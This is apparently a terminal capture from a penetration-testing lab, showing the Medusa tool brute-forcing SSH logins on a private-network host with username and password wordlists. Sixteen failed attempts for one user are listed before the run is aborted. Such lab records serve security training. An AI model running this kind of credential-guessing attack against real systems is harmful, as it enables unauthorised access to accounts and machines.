 ┌──(kali㉿kali)-[~/Desktop/PT/192.168.5.103]
└─$ medusa -h 192.168.5.103 -U user.txt -P pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: maleus (1
 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: aux (2 of
 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: felux (3
of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: Eagle (4
of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: genphlux
(5 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: Definitel
y (6 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: not (7 of
 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: this (8 o
f 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: one (9 of
 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: usmc (10
of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: blawrg (1
1 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: wytshadow
 (12 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: vis (13 o
f 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: overflow
(14 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: Good_job_
:) (15 of 16 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.103 (1 of 1, 0 complete) User: maleus (1 of 14, 0 complete) Password: Pass.txt
(16 of 16 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
^C